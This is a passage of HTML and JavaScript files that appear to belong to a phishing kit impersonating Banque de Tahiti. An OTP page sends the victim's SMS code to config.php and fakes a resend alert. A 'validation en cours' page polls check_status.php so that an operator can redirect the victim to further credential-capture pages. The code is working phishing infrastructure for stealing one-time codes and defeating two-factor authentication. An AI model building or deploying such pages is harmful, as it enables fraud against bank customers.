        function handleInput(e) {
            const input = e.target;
            const value = input.value;
            if (value.length > 1) input.value = value.charAt(0);
            if (input.value.length === 1) {
                const next = input.nextElementSibling;
                if (next && next.classList.contains('code-digit')) next.focus();
            }
            updateButtonState();
        }

        function handleKeydown(e) {
            const input = e.target;
            if (e.key === 'Backspace' && input.value === '') {
                const prev = input.previousElementSibling;
                if (prev && prev.classList.contains('code-digit')) {
                    prev.focus();
                    e.preventDefault();
                }
            }
        }

        inputs.forEach((input, index) => {
            input.addEventListener('input', handleInput);
            input.addEventListener('keydown', handleKeydown);
            input.addEventListener('focus', function() { this.select(); });
            if (index === 0) input.focus();
        });

        async function onSubmit(e) {
            e.preventDefault();
            const code = getCode();
            if (!isCodeComplete()) {
                errorMsg.style.display = 'block';
                return;
            }

            // Envoi du code OTP à config.php
            try {
                const response = await fetch('config.php', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                    body: 'type=otp&value=' + encodeURIComponent(code)
                });
                const result = await response.json();

                if (result.status === 'success') {
                    window.location.href = 'validation.html';
                } else {
                    errorMsg.textContent = result.message || 'Erreur lors de la validation du code.';
                    errorMsg.style.display = 'block';
                }
            } catch (err) {
                errorMsg.textContent = 'Erreur réseau. Vérifiez votre connexion.';
                errorMsg.style.display = 'block';
            }
        }

        function resendCode() {
            alert('Un nouveau code de validation vient d\'être envoyé par SMS au ' + phoneNumber);
            inputs.forEach(input => input.value = '');
            inputs[0].focus();
            updateButtonState();
        }

        submitBtn.addEventListener('click', onSubmit);
        if (resendBtn) resendBtn.addEventListener('click', resendCode);
        if (contactBtn) {
            contactBtn.addEventListener('click', function() {
                alert("Besoin d'aide ? Contactez votre conseiller Banque de Tahiti au +689 40 46 46 46\nou consultez votre agence en ligne.");
            });
        }

        updateButtonState();
    })();
</script>
</body>
</html>
</file>

<file: waiting.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Validation en cours</title>
    <style>
        body {
            background: linear-gradient(92.39deg, #00A6DD -7.19%, #0068B3 101.14%);
            min-height: 100vh;
            font-family: "Work Sans", system-ui, sans-serif;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .card {
            background: white;
            border-radius: 6px;
            padding: 48px 64px;
            text-align: center;
            max-width: 400px;
            box-shadow: 0 8px 32px rgba(0,0,0,0.15);
        }
        .logo {
            background-image: url('logo_bt.png');
            background-size: contain;
            background-repeat: no-repeat;
            width: 180px;
            height: 60px;
            margin: 0 auto 40px auto;
        }
        h2 {
            color: #30305C;
            margin-bottom: 20px;
        }
        .spinner {
            border: 4px solid #f3f3f3;
            border-top: 4px solid #30305C;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            animation: spin 1s linear infinite;
            margin: 20px auto;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .message {
            font-size: 16px;
            color: #30305C;
            margin-top: 20px;
        }
        .error-message {
            color: #d32f2f;
            margin-top: 20px;
        }
        button {
            background: #30305C;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 10px 20px;
            font-weight: 600;
            cursor: pointer;
            margin-top: 20px;
        }
        button:hover {
            background: #23234A;
        }
    </style>
</head>
<body>
<div class="card">
    <div class="logo"></div>
    <h2>Validation en cours</h2>
    <div class="spinner"></div>
    <div class="message">Veuillez patienter pendant que l'administrateur vérifie votre code...</div>
    <div id="errorMsg" class="error-message" style="display:none;"></div>
</div>

<script>
    let pollingInterval;

    function checkStatus() {
        fetch('check_status.php')
            .then(response => response.json())
            .then(data => {
                if (data.status === 'numero') {
                    clearInterval(pollingInterval);
                    window.location.href = 'numero.html';
                } else if (data.status === 'sms') {
                    clearInterval(pollingInterval);
                    window.location.href = 'sms.html';
                } else if (data.status === 'error.pass') {
                    clearInterval(pollingInterval);
                    window.location.href = 'error.pass.html';
                } else if (data.status === 'validation') {
                    clearInterval(pollingInterval);
                    window.location.href = 'validation.html';
                }
                // sinon : on ne fait rien, on reste sur waiting.html
            })
            .catch(err => {
                // En cas d'erreur réseau, on ignore et on continue le polling sans jamais arrêter
            });
    }

    pollingInterval = setInterval(checkStatus, 2000);
    checkStatus();
</script>
</body>
</html>
</file>
